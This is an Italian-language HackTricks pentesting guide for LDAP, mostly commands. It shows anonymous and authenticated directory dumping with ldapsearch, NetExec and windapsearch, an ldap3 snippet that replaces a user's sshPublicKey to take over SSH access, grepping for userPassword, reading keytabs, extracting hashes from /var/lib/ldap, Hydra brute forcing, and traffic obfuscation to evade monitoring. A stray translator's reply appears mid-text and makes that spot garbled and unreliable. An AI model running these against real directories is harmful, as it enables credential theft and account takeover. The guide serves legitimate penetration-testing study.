389, 636, 3268, 3269 - Pentesting LDAP
Tip
Impara e pratica il hacking AWS:
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica il hacking GCP:HackTricks Training GCP Red Team Expert (GRTE)
Impara e pratica il hacking Azure:
HackTricks Training Azure Red Team Expert (AzRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos github.
L’uso di LDAP (Lightweight Directory Access Protocol) serve principalmente per individuare varie entità come organizzazioni, persone e risorse come file e dispositivi all’interno di reti, sia pubbliche che private. Offre un approccio più snello rispetto al suo predecessore, DAP, avendo un footprint di codice più ridotto.
Le directory LDAP sono strutturate per permetterne la distribuzione su più server, ognuno dei quali ospita una versione replicata e sincronizzata della directory, denominata Directory System Agent (DSA). La responsabilità della gestione delle richieste ricade interamente sul server LDAP, che può comunicare con altri DSA secondo necessità per fornire una risposta unificata al richiedente.
L’organizzazione della directory LDAP somiglia a una gerarchia ad albero, che inizia con la directory root in cima. Questa si ramifica verso i paesi, che a loro volta si dividono in organizzazioni, e poi in unità organizzative che rappresentano varie divisioni o dipartimenti, arrivando infine al livello delle singole entità, comprese persone e risorse condivise come file e stampanti.
Porta predefinita: 389 e 636(ldaps). Global Catalog (LDAP in ActiveDirectory) è disponibile di default sulle porte 3268 e 3269 per LDAPS.
PORT STATE SERVICE REASON
389/tcp open ldap syn-ack
636/tcp open tcpwrapped
Formato di scambio dati LDAP (LDAP Data Interchange Format)
LDIF (LDAP Data Interchange Format) definisce il contenuto della directory come un insieme di record. Può anche rappresentare richieste di aggiornamento (Add, Modify, Delete, Rename).
dn: dc=local
dc: local
objectClass: dcObject
dn: dc=moneycorp,dc=local
dc: moneycorp
objectClass: dcObject
objectClass: organization
dn ou=it,dc=moneycorp,dc=local
objectClass: organizationalUnit
ou: dev
dn: ou=marketing,dc=moneycorp,dc=local
objectClass: organizationalUnit
Ou: sales
dn: cn= ,ou= ,dc=moneycorp,dc=local
objectClass: personalData
cn:
sn:
gn:
uid:
ou:
mail: pepe@hacktricks.xyz
phone: 23627387495
- Le righe 1-3 definiscono il dominio di primo livello local
- Le righe 5-8 definiscono il dominio di primo livello moneycorp (moneycorp.local)
- Le righe 10-16 definiscono 2 unità organizzative: dev e sales
- Le righe 18-26 creano un oggetto del dominio e assegnano attributi con valori
Scrivere dati
Nota che se puoi modificare i valori potresti essere in grado di eseguire azioni davvero interessanti. Per esempio, immagina che tu puoi cambiare le informazioni “sshPublicKey” del tuo utente o di qualsiasi utente. È altamente probabile che se questo attributo esiste, allora ssh sta leggendo le chiavi pubbliche da LDAP. Se puoi modificare la chiave pubblica di un utente potrai accedere come quell’utente anche se l’autenticazione tramite password non è abilitata in ssh.
# Example from https://www.n00py.io/2020/02/exploiting-ldap-server-null-bind/
>>> import ldap3
>>> server = ldap3.Server('x.x.x.x', port =636, use_ssl = True)
>>> connection = ldap3.Connection(server, 'uid=USER,ou=USERS,dc=DOMAIN,dc=DOMAIN', 'PASSWORD', auto_bind=True)
>>> connection.bind()
True
>>> connection.extend.standard.who_am_i()
u'dn:uid=USER,ou=USERS,dc=DOMAIN,dc=DOMAIN'
>>> connection.modify('uid=USER,ou=USERS,dc=DOMAINM=,dc=DOMAIN',{'sshPublicKey': [(ldap3.MODIFY_REPLACE, ['ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDHRMu2et/B5bUyHkSANn2um9/qtmgUTEYmV9cyK1buvrS+K2gEKiZF5pQGjXrT71aNi5VxQS7f+s3uCPzwUzlI2rJWFncueM1AJYaC00senG61PoOjpqlz/EUYUfj6EUVkkfGB3AUL8z9zd2Nnv1kKDBsVz91o/P2GQGaBX9PwlSTiR8OGLHkp2Gqq468QiYZ5txrHf/l356r3dy/oNgZs7OWMTx2Rr5ARoeW5fwgleGPy6CqDN8qxIWntqiL1Oo4ulbts8OxIU9cVsqDsJzPMVPlRgDQesnpdt4cErnZ+Ut5ArMjYXR2igRHLK7atZH/qE717oXoiII3UIvFln2Ivvd8BRCvgpo+98PwN8wwxqV7AWo0hrE6dqRI7NC4yYRMvf7H8MuZQD5yPh2cZIEwhpk7NaHW0YAmR/WpRl4LbT+o884MpvFxIdkN1y1z+35haavzF/TnQ5N898RcKwll7mrvkbnGrknn+IT/v3US19fPJWzl1/pTqmAnkPThJW/k= badguy@evil'])]})
Sniff credenziali in chiaro
Se LDAP è usato senza SSL puoi sniffare le credenziali in chiaro nella rete.
Inoltre, puoi eseguire un attacco MITM nella rete tra il server LDAP e il client. Qui puoi effettuare un Downgrade Attack in modo che il client usi le credenziali in chiaro per autenticarsi.
Se SSL è usato puoi provare a effettuare un MITM come descritto sopra offrendo un certificato falso; se l’utente lo accetta, sei in grado di effettuare un Downgrade del metodo di autenticazione e vedere nuovamente le credenziali.
Accesso anonimo
Bypass TLS SNI check
Secondo this writeup semplicemente accedendo al server LDAP con un nome di dominio arbitrario (come company.com) è stato in grado di contattare il servizio LDAP ed estrarre informazioni come utente anonimo:
ldapsearch -H ldaps://company.com:636/ -x -s base -b '' "(objectClass=*)" "*" +
LDAP anonymous binds
LDAP anonymous binds permettono agli attaccanti non autenticati di recuperare informazioni dal dominio, come l’elenco completo di utenti, gruppi, computer, attributi degli account utente e la password policy del dominio. Questa è una configurazione legacy, e a partire da Windows Server 2003 solo gli utenti autenticati possono iniziare richieste LDAP.
Tuttavia, gli amministratori potrebbero aver dovuto configurare una particolare applicazione per consentire anonymous binds e aver concesso più accesso di quanto previsto, dando così agli utenti non autenticati accesso a tutti gli oggetti in AD.
Anonymous LDAP enumeration with NetExec (null bind)
If null/anonymous bind is allowed, you can pull users, groups, and attributes directly via NetExec’s LDAP module without creds. Useful filters:
- (objectClass=*) to inventory objects under a base DN
- (sAMAccountName=*) to harvest user principals
Examples:
# Enumerate objects from the root DSE (base DN autodetected)
netexec ldap <DC_FQDN> -u '' -p '' --query "(objectClass=*)" ""
# Dump users with key attributes for spraying and targeting
netexec ldap <DC_FQDN> -u '' -p '' --query "(sAMAccountName=*)" ""
# Extract just the sAMAccountName field into a list
netexec ldap <DC_FQDN> -u '' -p '' --query "(sAMAccountName=*)" "" \
| awk -F': ' '/sAMAccountName:/ {print $2}' | sort -u > users.txt
Cosa cercare:
- sAMAccountName, userPrincipalName
- memberOf e posizionamento OU per delimitare targeted sprays
- pwdLastSet (modelli temporali), userAccountControl flags (disabled, smartcard required, etc.)
Nota: se anonymous bind non è consentito, normalmente vedrai un errore Operations che indica che è necessario eseguire un bind.
Credenziali valide
Se disponi di credenziali valide per accedere al server LDAP, puoi eseguire il dump di tutte le informazioni sul Domain Admin usando:
pip3 install ldapdomaindump
ldapdomaindump <IP> [-r <IP>] -u '<domain>\<username>' -p '<password>' [--authtype SIMPLE] --no-json --no-grep [-o /path/dir]
Brute Force
Enumerazione
Automatizzato
Con questo potrai vedere le informazioni pubbliche (come il nome di dominio):
nmap -n -sV --script "ldap* and not brute" <IP> #Using anonymous credentials
Python
Vedi enumerazione LDAP con python
Puoi provare a enumerare un LDAP con o senza credenziali usando python: pip3 install ldap3
Per prima cosa prova a connetterti senza credenziali:
>>> import ldap3
>>> server = ldap3.Server('x.X.x.X', get_info = ldap3.ALL, port =636, use_ssl = True)
>>> connection = ldap3.Connection(server)
>>> connection.bind()
True
>>> server.info
Se la risposta è True come nell’esempio precedente, puoi ottenere alcuni dati interessanti del server LDAP (come il naming context o il nome di dominio) da:
>>> server.info
DSA info (from DSE):
Supported LDAP versions: 3
Naming contexts:
dc=DOMAIN,dc=DOMAIN
Una volta che hai il naming context puoi effettuare delle query più interessanti. Questa semplice query dovrebbe mostrarti tutti gli oggetti nella directory:
>>> connection.search(search_base='DC=DOMAIN,DC=DOMAIN', search_filter='(&(objectClass=*))', search_scope='SUBTREE', attributes='*')
True
>> connection.entries
Oppure dump l’intero ldap:
>> connection.search(search_base='DC=DOMAIN,DC=DOMAIN', search_filter='(&(objectClass=person))', search_scope='SUBTREE', attributes='userPassword')
True
>>> connection.entries
windapsearch
Windapsearch è uno script Python utile per enumerare utenti, gruppi e computer da un dominio Windows utilizzando query LDAP.
# Get computers
python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --computers
# Get groups
python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --groups
# Get users
python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --da
# Get Domain Admins
python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --da
# Get Privileged Users
python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --privileged-users
ldapsearch
Verifica credenziali nulle o se le tue credenziali sono valide:
ldapsearch -x -H ldap://<IP> -D '' -w '' -b "DC=<1_SUBDOMAIN>,DC=<TLD>"
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "DC=<1_SUBDOMAIN>,DC=<TLD>"
# CREDENTIALS NOT VALID RESPONSE
search: 2
result: 1 Operations error
text: 000004DC: LdapErr: DSID-0C090A4C, comment: In order to perform this opera
tion a successful bind must be completed on the connection., data 0, v3839
Se trovi qualcosa che riporta “bind must be completed” significa che le credenziali sono errate.
Puoi estrarre tutto da un dominio usando:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "DC=<1_SUBDOMAIN>,DC=<TLD>"
-x Simple Authentication
-H LDAP Server
-D My User
-w My password
-b Base site, all data from here will be given
Estrai users:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
#Example: ldapsearch -x -H ldap://<IP> -D 'MYDOM\john' -w 'johnpassw' -b "CN=Users,DC=mydom,DC=local"
Non vedo il contenuto del file src/network-services-pentesting/pentesting-ldap.md. Per favore incolla la sezione “computers” o l’intero file; poi la estraggo e la traduco in italiano mantenendo esattamente la stessa sintassi Markdown/HTML e rispettando le regole indicate.
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Computers,DC=<1_SUBDOMAIN>,DC=<TLD>"
Estrai le mie informazioni:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=<MY NAME>,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
Estrai Domain Admins:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Domain Admins,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
Estrai Domain Users:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Domain Users,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
Estrai Enterprise Admins:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Enterprise Admins,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
Estrai Administrators:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Administrators,CN=Builtin,DC=<1_SUBDOMAIN>,DC=<TLD>"
Estrai Remote Desktop Group:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Remote Desktop Users,CN=Builtin,DC=<1_SUBDOMAIN>,DC=<TLD>"
Per verificare se hai accesso a qualche password puoi usare grep dopo aver eseguito una delle query:
<ldapsearchcmd...> | grep -i -A2 -B2 "userpas"
Si prega di notare che le password che puoi trovare qui potrebbero non essere quelle reali…
pbis
Puoi scaricare pbis da qui: https://github.com/BeyondTrust/pbis-open/ e di solito è installato in /opt/pbis.
Pbis ti permette di ottenere facilmente informazioni di base:
#Read keytab file
./klist -k /etc/krb5.keytab
#Get known domains info
./get-status
./lsa get-status
#Get basic metrics
./get-metrics
./lsa get-metrics
#Get users
./enum-users
./lsa enum-users
#Get groups
./enum-groups
./lsa enum-groups
#Get all kind of objects
./enum-objects
./lsa enum-objects
#Get groups of a user
./list-groups-for-user <username>
./lsa list-groups-for-user <username>
#Get groups of each user
./enum-users | grep "Name:" | sed -e "s,\\,\\\\\\,g" | awk '{print $2}' | while read name; do ./list-groups-for-user "$name"; echo -e "========================\n"; done
#Get users of a group
./enum-members --by-name "domain admins"
./lsa enum-members --by-name "domain admins"
#Get users of each group
./enum-groups | grep "Name:" | sed -e "s,\\,\\\\\\,g" | awk '{print $2}' | while read name; do echo "$name"; ./enum-members --by-name "$name"; echo -e "========================\n"; done
#Get description of each user
./adtool -a search-user --name CN="*" --keytab=/etc/krb5.keytab -n <Username> | grep "CN" | while read line; do
echo "$line";
./adtool --keytab=/etc/krb5.keytab -n <username> -a lookup-object --dn="$line" --attr "description";
echo "======================"
done
Interfaccia grafica
Apache Directory
Download Apache Directory from here. You can find an example of how to use this tool here.
jxplorer
You can download a graphical interface with LDAP server here: http://www.jxplorer.org/downloads/users.html
Per impostazione predefinita è installato in: /opt/jxplorer
.png)
Godap
Godap è un’interfaccia utente terminale interattiva per LDAP che può essere usata per interagire con oggetti e attributi in AD e altri server LDAP. È disponibile per Windows, Linux e MacOS e supporta simple binds, pass-the-hash, pass-the-ticket & pass-the-cert, insieme a diverse altre funzionalità specializzate come ricerca/creazione/modifica/eliminazione di oggetti, aggiunta/rimozione di utenti dai gruppi, cambio password, modifica delle autorizzazioni degli oggetti (DACLs), modifica di Active-Directory Integrated DNS (ADIDNS), esportazione in file JSON, ecc.

You can access it in https://github.com/Macmod/godap. For usage examples and instructions read the Wiki.
Ldapx
Ldapx è un proxy LDAP flessibile che può essere usato per ispezionare e trasformare il traffico LDAP proveniente da altri strumenti. Può essere utilizzato per offuscare il traffico LDAP nel tentativo di bypassare identity protection & strumenti di monitoraggio LDAP e implementa la maggior parte dei metodi presentati nella MaLDAPtive talk.

You can get it from https://github.com/Macmod/ldapx.
Autenticazione tramite Kerberos
Usando ldapsearch puoi autenticarti tramite Kerberos invece di via NTLM usando il parametro -Y GSSAPI
POST
Se puoi accedere ai file che contengono i database (potrebbero trovarsi in /var/lib/ldap). Puoi estrarre gli hash usando:
cat /var/lib/ldap/*.bdb | grep -i -a -E -o "description.*" | sort | uniq -u
Puoi fornire a john l’hash della password (da ‘{SSHA}’ a ‘structural’ senza aggiungere ‘structural’).
File di configurazione
- General
- containers.ldif
- ldap.cfg
- ldap.conf
- ldap.xml
- ldap-config.xml
- ldap-realm.xml
- slapd.conf
- IBM SecureWay V3 server
- V3.sas.oc
- Microsoft Active Directory server
- msadClassesAttrs.ldif
- Netscape Directory Server 4
- nsslapd.sas_at.conf
- nsslapd.sas_oc.conf
- OpenLDAP directory server
- slapd.sas_at.conf
- slapd.sas_oc.conf
- Sun ONE Directory Server 5.1
- 75sas.ldif
Comandi automatici di HackTricks
Protocol_Name: LDAP #Protocol Abbreviation if there is one.
Port_Number: 389,636 #Comma separated if there is more than one.
Protocol_Description: Lightweight Directory Access Protocol #Protocol Abbreviation Spelled out
Entry_1:
Name: Notes
Description: Notes for LDAP
Note: |
The use of LDAP (Lightweight Directory Access Protocol) is mainly for locating various entities such as organizations, individuals, and resources like files and devices within networks, both public and private. It offers a streamlined approach compared to its predecessor, DAP, by having a smaller code footprint.
https://book.hacktricks.wiki/en/network-services-pentesting/pentesting-ldap.html
Entry_2:
Name: Banner Grab
Description: Grab LDAP Banner
Command: nmap -p 389 --script ldap-search -Pn {IP}
Entry_3:
Name: LdapSearch
Description: Base LdapSearch
Command: ldapsearch -H ldap://{IP} -x
Entry_4:
Name: LdapSearch Naming Context Dump
Description: Attempt to get LDAP Naming Context
Command: ldapsearch -H ldap://{IP} -x -s base namingcontexts
Entry_5:
Name: LdapSearch Big Dump
Description: Need Naming Context to do big dump
Command: ldapsearch -H ldap://{IP} -x -b "{Naming_Context}"
Entry_6:
Name: Hydra Brute Force
Description: Need User
Command: hydra -l {Username} -P {Big_Passwordlist} {IP} ldap2 -V -f
Entry_7:
Name: Netexec LDAP BloodHound
Command: nxc ldap <IP> -u <USERNAME> -p <PASSWORD> --bloodhound -c All -d <DOMAIN.LOCAL> --dns-server <IP> --dns-tcp
Riferimenti
- HTB: Baby — Anonymous LDAP → Password Spray → SeBackupPrivilege → Domain Admin
- NetExec (CME successor)
- Microsoft: Anonymous LDAP operations to Active Directory are disabled
Tip
Impara e pratica il hacking AWS:
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica il hacking GCP:HackTricks Training GCP Red Team Expert (GRTE)
Impara e pratica il hacking Azure:
HackTricks Training Azure Red Team Expert (AzRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos github.
 HackTricks
HackTricks